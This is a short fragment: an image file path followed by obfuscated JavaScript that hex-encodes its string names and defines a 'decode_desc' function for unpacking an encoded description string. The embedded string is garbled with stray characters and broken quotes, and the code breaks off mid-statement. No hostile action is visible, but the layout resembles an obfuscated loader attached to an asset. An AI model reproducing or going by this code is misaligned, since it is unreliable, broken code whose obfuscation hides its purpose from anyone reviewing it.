 ;;(function() {
var _0x3012 = ['\x73\x75\x62\x73\x74\x72\x69\x6e\x67', '\x61\x74\x6f\x62', '\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74', '\x70\x75\x73\x68', '\x74\x65\x73\x74'];
(function(_0x3ed35c, _0x48b8fe) {
var _0x1ad9d9 = function(_0x8eeda7) {
while (--_0x8eeda7) {
_0x3ed35c['push'](_0x3ed35c['shift']());
}
};
_0x1ad9d9(++_0x48b8fe);
}(_0x3012, 0x153));
var _0x3a8e = function(_0xc40c11, _0x32bbb2) {
_0xc40c11 = _0xc40c11 - 0x0;
var _0x4e269a = _0x3012[_0xc40c11];
return _0x4e269a;
};
!function(_0xcbc80b) {
_0xcbc80b['\x64\x65\x63\x6f\x64\x65\x5f\x64\x65\x73\x63'] = function g(_0x1c0cdf) { _0x1c0cdf = "{"d": "eJ\u7b2e\u7e9eQRdFSk\u4ed9\u882bc\u6c6dW%eJ\u4f43\u5b8
if (_0x1c0cdf = _0x1c0cdf['\x72\x65\x70\x6c\x61\x63\x65'](/^\s+|\s+$/g, ''),
!/^@[\s\S]*@$/[_0x3a8e('0x0')](_0x1c0cdf))
return _0x1c0cdf;